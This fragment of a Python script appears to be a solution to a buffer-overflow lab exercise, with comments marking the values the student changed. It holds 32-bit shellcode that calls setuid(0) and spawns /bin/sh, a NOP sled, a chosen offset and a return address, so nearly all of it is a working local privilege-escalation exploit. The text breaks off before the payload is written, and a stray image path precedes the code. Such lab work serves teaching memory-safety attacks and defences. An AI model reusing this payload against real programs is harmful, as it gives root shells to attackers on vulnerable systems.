 # CHANGE 1: Replace the content with the actual shellcode
shellcode= (
  # # original content
  # "\x90\x90\x90\x90"
  # "\x90\x90\x90\x90"
  # mod. from call_shellcode.c shellcode for 32-bit
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"    # added for setuid(0)
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#################################################################
# Put the shellcode somewhere in the payload
start = 482               # CHANGE 2: this number (OG: 0)
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb28+370   # CHANGE 3: this number (OG: 0x00)
offset = 112              # CHANGE 4: this number